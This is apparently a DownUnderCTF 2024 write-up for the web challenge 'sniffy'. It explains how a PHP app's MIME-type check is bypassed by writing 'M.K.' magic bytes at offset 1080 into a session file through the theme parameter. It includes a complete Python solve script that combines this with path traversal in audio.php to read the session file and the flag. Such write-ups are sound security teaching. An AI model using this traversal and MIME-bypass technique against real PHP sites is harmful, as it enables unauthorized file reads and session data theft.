sniffy
Table of Contents
Overview
- Solved by: @siunam
- 58 solves / 223 points
- Author: @hashkitten
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
MIME sniffing in PHP session file
Background
Visit our sanctuary to hear the sounds of the Kookaburras!
Author: hashkitten
https://web-sniffy-d9920bbcf9df.2024.ductf.dev
Enumeration
Index page:

In here, we can click on those play button to listen the sounds of kookaburras.
If we clicked on one of those play button, it'll send a POST request to /audio.php with parameter f:

Also, this web application allows us to switch to a different theme by clicking the top-right corner's button:


When we clicked on that button, it'll send a GET request to / with parameter theme:

Let's read this web application's source code and see what we can find!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|18:11:54(HKT)]
└> file sniffy.zip
sniffy.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|18:11:56(HKT)]
└> unzip sniffy.zip
Archive: sniffy.zip
inflating: Dockerfile
inflating: src/audio.php
creating: src/audio/
inflating: src/audio/k1.mp3
inflating: src/audio/k2.mp3
inflating: src/audio/k3.mp3
creating: src/css/
inflating: src/css/style-dark.css
inflating: src/css/style-light.css
extracting: src/flag.php
creating: src/img/
inflating: src/img/dark.svg
inflating: src/img/light.svg
inflating: src/img/play-dark.svg
inflating: src/img/play-light.svg
inflating: src/index.php
creating: src/js/
inflating: src/js/script.js
After reviewing the source code, we have the following findings!
First, this web application is written in PHP, and the flag is in our session cookie:
src/index.php:
<?php
include 'flag.php';
[...]
session_start();
$_SESSION['flag'] = FLAG; /* Flag is in the session here! */
src/flag.php:
<?php
define('FLAG', 'DUCTF{}');
Wait what? The flag is in our cookie??
So, our objective in this challenge is to somehow read our session cookie's content and reveal the flag.
Hmm… Is there any functions in this web application that reads a file's content?
Yes it does. In src/audio.php, our f parameter is the filename that'll parse to PHP function readfile:
<?php
$file = 'audio/' . $_GET['f'];
if (!file_exists($file)) {
http_response_code(404); die;
}
$mime = mime_content_type($file);
if (!$mime || !str_starts_with($mime, 'audio')) {
http_response_code(403); die;
}
header("Content-Type: $mime");
readfile($file);
However, the file MIME type must starts with audio, which should protects arbitrary file read.
Ah… Can we bypass that MIME type check??
Moreover, in src/index.php, the theme setting also in our session cookie:
$_SESSION['theme'] = $_GET['theme'] ?? $_SESSION['theme'] ?? 'light';
So our session cookie has the flag and the theme's value.
Now, I wonder where does the PHP session cookie is being stored.
After Googling, there's a StackOverflow post talking about the default location of PHP session files are based on the PHP configuration file (php.ini)'s session.save_path.
Yes, PHP sessions are files.
Since the session files location is based on the configuration file, we can build the provided Docker image, run it, and check out the default configuration.
Wait, is our's in default configuration. Well, yes. In Dockerfile, it moves the php.ini-production default configuration file into php.ini:
FROM php:8.3-apache
RUN mv "$PHP_INI_DIR/php.ini-production" "$PHP_INI_DIR/php.ini"
COPY src/ /var/www/html/
According to PHP official documentation, the default location is at /tmp.
Hmm… I now wonder what does the content of PHP session file looks like.
Now, let's build and run the Docker image for local testing!
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|19:08:29(HKT)]
└> docker build --pull --rm -f "Dockerfile" -t sniffy:latest "."
[...]
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|19:08:37(HKT)]
└> docker run --rm -d -p 80:80/tcp sniffy:latest
[...]
Then, we'll attach a remote shell on the Docker container:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|19:09:34(HKT)]
└> docker container list
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
c7ef7d0d2975 sniffy:latest "docker-php-entrypoi…" 38 seconds ago Up 37 seconds 0.0.0.0:80->80/tcp, :::80->80/tcp dreamy_wing
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|19:09:41(HKT)]
└> docker exec -it c7ef7d0d2975 bash
root@c7ef7d0d2975:/var/www/html#
To get a PHP session file, we can just send a GET request to /:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|19:17:54(HKT)]
└> curl -v http://localhost/
[...]
< HTTP/1.1 200 OK
[...]
< Set-Cookie: PHPSESSID=lgv40c5u0ctkfmp73rdmq1p6mi; path=/
[...]
Now, on the Docker container's remote shell, we should be able to see a new PHP session file was created:
root@c7ef7d0d2975:/var/www/html# cd /tmp
root@c7ef7d0d2975:/tmp# ls -lah
total 16K
drwxrwxrwt 1 root root 4.0K Jul 9 11:19 .
drwxr-xr-x 1 root root 4.0K Jul 9 11:09 ..
-rw------- 1 www-data www-data 37 Jul 9 11:19 sess_lgv40c5u0ctkfmp73rdmq1p6mi
As you can see, the PHP session filename is sess_<PHPSESSID>.
What's inside it?
root@c7ef7d0d2975:/tmp# cat sess_lgv40c5u0ctkfmp73rdmq1p6mi
flag|s:7:"DUCTF{}";theme|s:5:"light";
Oh! As you can see, the PHP session file contains a PHP serialized object, where the flag key has 7 length of string value DUCTF{}, and theme key has 5 length of string value light.
Hmm… Remember we can control the theme key's value? What if we trick PHP function mime_content_type to be an audio file in our session file??
If we look at the documentation of function mime_content_type, the description said:
Returns the MIME content type for a file as determined by using information from the
magic.mimefile.
Hmm? What's that magic.mime file?
If we Google "php magic.mime", this GitHub source code should be appeared.
After reading it a little bit, this magic.mime is a list of MIME types that are defined by IANA, and it tells how PHP should determine a file's MIME type.
In line 23 - 28, we can see this MIME types list's format:
# The format is 4-5 columns:
# Column #1: byte number to begin checking from, ">" indicates continuation
# Column #2: type of data to match
# Column #3: contents of data to match
# Column #4: MIME type of result
# Column #5: MIME encoding of result (optional)
Let's take the first MIME type as an example:
# Real Audio (Magic .ra\0375)
0 belong 0x2e7261fd audio/x-pn-realaudio
The first column is 0, which means PHP will start determine this MIME type at byte number 0 (Which is starting from the first byte).
The third column is the content that PHP will try to match. In this case it's hex 0x2e7261fd.
The reason why it's hex 0x2e7261fd, is because it's this file's signature. File signature can be used to identify or verify the content of a file. Besides from file signature, it also called "Magic number" or "Magic bytes".
So, in the above case, if PHP found the file magic number 0x2e7261fd is starting from byte number 0, it returns MIME type audio/x-pn-realaudio.
Hmm… I wonder if there's any magic numbers are not starting from byte number 0.
Yes it does!
In line 70 - 71, there's a MIME type called audio/x-mod, and it's magic numbers start from byte number 1080:
#audio/x-screamtracker-module
1080 string M.K. audio/x-mod
Nice! We found it! That being said, we can trick PHP function mime_content_type to return a MIME type that starts with audio!!
Exploitation
Armed with above information, our exploitation steps are:
- Append the
audio/x-screamtracker-modulemagic numberM.K.at byte number1080via GET route/withthemeparameter - Path traversal to read our session file at
/tmp/sess_<PHPSESSID>via GET route/audio.phpwithfparameter
Let's write a solve script to get the flag!
#!/usr/bin/env python3
import requests
import re
from threading import Thread
PHP_SESSION_NAME = 'PHPSESSID'
PHP_SESSION_FILE_LOCATION = '/tmp/sess_'
MAGIC_BYTE_NUMBER = 1080
MAGIC_NUMBER = 'M.K.'
PATH_TRAVERSAL = '../../../../../../../'
FLAG_REGEX = re.compile('(DUCTF\{.*?\})')
def appendMagicNumber(baseUrl, offset):
sessionFilePrefixLength = len('flag|s:7:"DUCTF{}";theme|s:1337:"";')
appendedSessionFileContent = 'A' * (MAGIC_BYTE_NUMBER - sessionFilePrefixLength - offset)
appendedSessionFileContent += MAGIC_NUMBER
themeParameter = f'?theme={appendedSessionFileContent}'
url = f'{baseUrl}{themeParameter}'
sessionCookie = requests.get(url).cookies.get(PHP_SESSION_NAME)
return sessionCookie
def getFlag(baseUrl, sessionCookie, offset):
fileParameter = f'?f={PATH_TRAVERSAL}{PHP_SESSION_FILE_LOCATION}{sessionCookie}'
audioUrl = f'{baseUrl}/audio.php{fileParameter}'
response = requests.get(audioUrl)
if response.status_code == 403:
# print('[-] Our session file MIME type did not starts with "audio"')
return
elif response.status_code == 404:
# print('[-] The session file doesn\'t exist')
return
flag = re.search(FLAG_REGEX, response.text).group(1)
print(f'\n[+] We successfully tricked the PHP function MIME type to start with "audio" at offset {offset}!')
print(f'[+] Here\'s the flag: {flag}')
exit(0)
def exploit(baseUrl, offset):
print(f'[*] Trying offset {offset}', end='\r')
sessionCookie = appendMagicNumber(baseUrl, offset)
getFlag(baseUrl, sessionCookie, offset)
if __name__ == '__main__':
# baseUrl = 'http://localhost'
baseUrl = 'https://web-sniffy-d9920bbcf9df.2024.ductf.dev'
for offset in range(-50, 50):
thread = Thread(target=exploit, args=(baseUrl, offset))
thread.start()
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/sniffy)-[2024.07.09|20:46:51(HKT)]
└> python3 solve.py
[*] Trying offset 404
[+] We successfully tricked the PHP function MIME type to start with "audio" at offset 44!
[+] Here's the flag: DUCTF{koo-koo-koo-koo-koo-ka-ka-ka-ka-kaw-kaw-kaw!!}
- Flag:
DUCTF{koo-koo-koo-koo-koo-ka-ka-ka-ka-kaw-kaw-kaw!!}
Conclusion
What we've learned:
- File MIME type filter bypass